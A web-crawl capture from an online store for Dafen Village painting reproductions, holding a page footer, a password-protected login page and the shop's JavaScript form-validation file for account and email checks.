        <i class="fa " aria-hidden="true" ></i>Office & Gallery: C305/B2401-2, FengLin Int'l Center, Longgang Downtown<br />

        </div>
    <div>

        <i class="fa fa-map-marker" aria-hidden="true"></i>Longgang, Shenzhen, China Zip Code: 518172
    </div>
    <div>
        <i class="fa fa-map-marker" aria-hidden="true" style=" color: #f2efe9"></i>Copyright©2006-2023 DafenVillageOnline.com All Rights Reserved.
    </div>


</td>

</tr>

</tbody>

</table>

</td>

</tr>

<tr>

<td>

<table border="0" cellspacing="10px" cellpadding="10px" width="100%" align="center" style="background-color: #fff; border: 20px solid #fff;">

<tbody>

<tr>

<!--<td width="10%" align="center"><a href="https://www.dafenvillageonline.com"><img src="images/firstlink/20070523225860.jpg" border="0" alt="home" /></a></td>-->





<td width="20%" align="center"><a href="https://www.made-in-china.com"><img style="text-align:right" src="images/firstlink/25133830r7qy.gif" border="0" alt="Made in China" /></a></td>

<td width="20%" align="center"><a href="https://www.fedex.com"><img src="images/firstlink/20070523225859.jpg" border="0" alt="Fedex" /></a></td>

<td width="20%" align="center"><a href="/testimonials/index.php"><img src="images/firstlink/20070523225704.jpg" border="0" alt="Testimonials" /></a></td>

<td width="20%" align="center"><a href="https://www.paypal.com/"><img src="images/firstlink/20070523225234.gif" border="0" alt="Pay by Payapl" /></a></td>

    <td width="20%" align="center">
        <a href="https://www.scamadviser.com/check-website/dafenvillageonline.com" target="_blank" >
            <img src="images/firstlink/logo-scamadvisor-def-2021-33a26_900x.jpg" alt="Check My Site on ScamAdviser.com" style="width:260px;height:50px;" border="0">
        </a>
    </td>
    <!--
<td width="16.6%" align="center"><a href="http://dafenvillageonline.blog.com/"><img src="images/firstlink/20070523230432_s.gif" border="0" alt="Art Blogger" /></a></td>
-->
</tr>

</tbody>

</table>

</td>

</tr>

<tr align="center">

<td><br /> 

<table border="0" cellspacing="0" cellpadding="0" width="100%" align="center">

<tbody>

<tr>

<td style="line-height: 25px; font-size: 14px;">

<p><span class="style6">*</span> <span class="style7">Remark: All pictures on this website are photos of the real paintings from Dafen Village, Photos marked DafenVillageOnline.com are from Dafen AND Deco Co., Ltd.'s real reproductins or original creations. For any confusions, please refer to our <strong><a href="https://dafenvillageonline.com/faq/index.php#9">privacy statement</a></strong> or <a href="https://dafenvillageonline.com/contact/index.php"><strong>contact us</strong></a> directly.<br /></span></p>

<p><span class="style7"><a href="/wholesale_home/index.php" target="_blank">Sponsored by Shenzhen Dafen AND Deco Co., Ltd. </a></span></p>

<a rel="publisher" href="https://plus.google.com/117222711392408315880">Google+</a></td>

</tr>

</tbody>

</table>

</td>

</tr>

</tbody>

</table>

</div>



<br class="clear" />
</div><!-- content Ex-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dbbca256a30a4e14abce06765560af11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.dafenvillageonline.com/Login.htm
body_size: 630
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" ><head>    <title>请输入密码</title>    <meta name="description" content="" />    <meta name="keywords" content="" />    <link rel="stylesheet" href="images/style.css" type="text/css" /></head><body>    <form id="loginForm" action="Login.htm">    <ul id="ul1">        <li style="padding-right:20px;text-align:right;"><img alt="" src="images/logo.gif" /></li>        <li style="margin-top:20px;"><img alt="" src="images/password.gif" /></li>        <li style="margin-top:10px;"><input id="Username" name="Username" value="common" style="display:none" /><input id="Password" name="Password" type="password" style="width:230px;" value="" onkeypress="if(event.keyCode==13){return false;}" /></li>        <li style="margin-top:10px;"><input id="btnSumbit" type="button" value="Login" onclick="lockview_login()" /></li>    </ul>    </form>    <div id="support">如有需要，请<a href="/cdn-cgi/l/email-protection#95fdf0fbe7ece4e0d5a4a7a3bbf6faf8">联系我们</a></div>    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://us03.lockview.cn/Js/lockview.js?type=login&uid=LK5356875"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dbbca256a30a4e14abce06765560af11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.dafenvillageonline.com/includes/templates/slucky/jscript/jscript_frmCheck.js
body_size: 2150
content:
/**
 * @package pearltea
 * @copyright Copyright 2007 slucky Team
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 * @version $Id: frmCheck.js - create by tankai 2007-10-19
 */
function $get(obj){
	return typeof(obj) == "string" ? document.getElementById(obj) : obj;
}
function menuToggle(element, eventName, handler){
	  element = $get(element);
	  if (element.addEventListener) {
        element.addEventListener(eventName, handler, false);
      } else {
        element.attachEvent("on" + eventName, handler);
      }
}
function field_check(name, rule, field) {
	if (rule.indexOf("cpwd") > -1) {
		strTmp = rule.split("#");
		if (strTmp[0].inc("cpwd", "/") == true && field.value != $get(strTmp[1]).value) {
			
			return "The " + name + " must match your " + name.split(" Confirmation")[0];
		}
	}
	if (rule.inc("eml", "/") == true
			&& !/(\,|^)([\w+._]+@\w+\.(\w+\.){0,3}\w{2,4})/.test(field.value
					.replace(/-|\//g, "")) && !isNone(field.value)) {
		return "Is your "
				+ name
				+ " correct? Sorry, my system does not understand your email address.";
	}
	if (rule.inc("tel", "/") == true && !/(^[0-9+-]{3,30}$)/.test(field.value)
			&& !isNone(field.value)) {
		return "Is your "
				+ name
				+ " correct? Sorry, my system does not understand your telephone format.";
	}
	size = rule.sub("min", "/");
	if (size > 0) {
		if (field.value.trim().length < size && field.value.trim().length > 0) {
			return "Is your " + name
					+ " correct? Our system requires a minimum of " + size
					+ " characters.";
		}
	}
	size = rule.sub("max", "/");
	if (size > 0) {
		if (field.value.trim().length > size) {
			return "Is your " + name
					+ " correct? Our system requires a maximum of " + size
					+ " characters.";
		}
	}
	if (rule.inc("nnull", "/") == true && isNone(field.value)) {
		return "Sorry, " + name + " information is required.";
	}
	if (rule.inc("ischeck", "/") == true && !field.checked) {
		return name;
	}
	if (rule.inc("isselect", "/") == true && field.value == '-1') {
		return 'Please Choose "' + name + '"';
	}
	return "";
};

/* #ajax# */
var XMLHttp;
function createXMLHttpRequest() {
	if (window.XMLHttpRequest) {
		XMLHttp = new XMLHttpRequest();
	} else if (window.ActiveXObject) {
		try {
			XMLHttp = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {
		}
	}
}
var email_exist;
email_exist = false;
function sendRequest(url, div, param, select) {

	createXMLHttpRequest();
	if (param != '' && select != '') {
		url = url + '&' + param + '=' + document.getElementById(select).value;
	}
	if (typeof (extra) != 'undefined') {
		if (extra != '') {
			url = url + extra;
		}
	}
	XMLHttp.open('GET', url, true);
	XMLHttp.onreadystatechange = function processResponse() {
		var out_img = $(div).parentNode.getElementsByTagName("img")[0];
		var out_text = $(div);
		var out_input = $(div).parentNode.getElementsByTagName("input")[0];
		var msg = chkInput(out_input);
		var img_path = baseURL + "includes/templates/slucky/images/checkout";
		var error_bg = "#FEDFDF", blur_bg = "";
		if (XMLHttp.readyState == 4 && XMLHttp.status == 200) {
			if (XMLHttp.responseText.indexOf('__none__')==-1) {
				email_exist = true;
				msg = XMLHttp.responseText;
			} else {
				email_exist = false;
			}
			if (msg === "success" && !email_exist) {
				out_img.src = img_path + "/ico_T.gif";
				out_img.style.display = "inline";
				out_text.style.display = "none";
				out_input.style.backgroundColor = blur_bg;
				$(div).innerHTML = "";
			} else {
				msg = msg === "success" ? '' : msg;
				out_img.src = img_path + "/ico_F.gif";
				out_img.style.display = "inline";
				$('login-email-address').value = email_exist ? out_input.value
						: "";
				out_text.innerHTML = msg;
				out_text.style.display = "block";
				if ((out_input.tagName === "INPUT" && (out_input.type === "text" || out_input.type === "password"))
						|| out_input.tagName === "TEXTAREA") {
					out_input.style.backgroundColor = error_bg;
				}
			}
		} else {
			out_img.src = img_path + "/loading.gif";
		}

	};
	XMLHttp.send(null);
}
/* #表单验证# */
function fmChk(fm) {
	var name, rule, tmp, msgStr, size;
	if (fm == null || fm.tagName != "FORM") {
		alert("", null, "error");
		return;
	}
	for (i = 0; i < fm.length; i++) {
		var msgStr = chkInput(fm[i]);
		if (fm.name == 'create_account' && fm[i].name == 'email_address') {
			if ($('errorDiv').innerHTML !== '') {
				alert($('errorDiv').innerHTML);
				fm[i].focus();
				return false;
			}
		}
		if (msgStr != "success") {
			efocu(fm[i]);
			msg(msgStr);
			return false;
		}
	}
	return true;
};

function chkInput(obj) {
	var name, rule, msgStr;
	name = obj.getAttribute("chkName");
	rule = obj.getAttribute("chkRule");
	if (isNone(rule) || isNone(name))
		return "success";
	msgStr = field_check(name, rule, obj);
	if (msgStr != "") {
		return msgStr;
	} else {
		return "success";
	}
};

function msg(key) {
	alert(key);
};
var currentForm;
function initForm(el, func) {
	var img_path = baseURL + "includes/templates/slucky/images/checkout";
	(new Image(10, 10)).src = img_path + "/ico_F.gif";
	var error_bg = "#FEDFDF", blur_bg = "", focus_bg = "#FFFEE1";
	var formId = $(el);
	if (formId == null || formId.tagName != "FORM") {
		alert("", null, "error");
		return;
	}
	var addImage = '<img src="' + img_path + "/ico_T.gif"
			+ '" width="10" height="10" style="display:none;" class="pad_l"/>';
	if (formId.name == 'create_account') {
		var addDiv = '<div id="errorDiv" style="display:none;" class="red line_120"></div>';
	} else {
		var addDiv = '<div style="display:none;" class="red line_120"></div>';
	}
	var elArr = formId.elements;
	var elLen = elArr.length;
	for (i = 0; i < elLen; i++) {
		// insert the img and div
		var addHtml = elArr[i].getAttribute("chkRule");
		if (addHtml) {
			insHtm(elArr[i], addImage);
			insHtm(elArr[i], addDiv);

			// add the mouse style have check;
			elArr[i].onfocus = function() {
				if ((this.tagName === "INPUT" && (this.type === "text" || this.type === "password"))
						|| this.tagName === "TEXTAREA") {
					this.style.backgroundColor = focus_bg;
				}
			}
			elArr[i].onblur = function() {
				this.style.backgroundColor = blur_bg;
				var out_img = this.parentNode.getElementsByTagName("img")[0];
				var out_text = this.parentNode.getElementsByTagName("div")[0];
				var msg = chkInput(this);
				formId = this.parentNode.parentNode.parentNode.parentNode.parentNode;
				if (formId.name == 'create_account'
						&& this.name == 'email_address') {
					var url = formId.attributes['action'].value
							+ "&ajax=true&email_address=" + this.value;
					sendRequest(url, 'errorDiv', '', '');
				} else {
					if (msg === "success") {
						out_img.src = img_path + "/ico_T.gif";
						out_img.style.display = "inline";
						out_text.style.display = "none";
					} else {
						out_img.src = img_path + "/ico_F.gif";
						out_img.style.display = "inline";
						out_text.innerHTML = msg;
						out_text.style.display = "block";
						if ((this.tagName === "INPUT" && (this.type === "text" || this.type === "password"))
								|| this.tagName === "TEXTAREA") {
							this.style.backgroundColor = error_bg;
						}
					}
				}

				if (func != null) {
					try {
						eval(func);
					} catch (e) {
					}
				}
			}
		} else {
			// add the mouse style not check;
			if ((elArr[i].tagName === "INPUT" && (elArr[i].type === "text" || elArr[i].type === "password"))
					|| elArr[i].tagName === "TEXTAREA") {
				elArr[i].onfocus = function() {
					this.style.backgroundColor = focus_bg;
				}
				elArr[i].onblur = function() {
					this.style.backgroundColor = blur_bg;
					if (func != null) {
						try {
							eval(func);
						} catch (e) {
						}
					}
				}
			}
		}
	}
}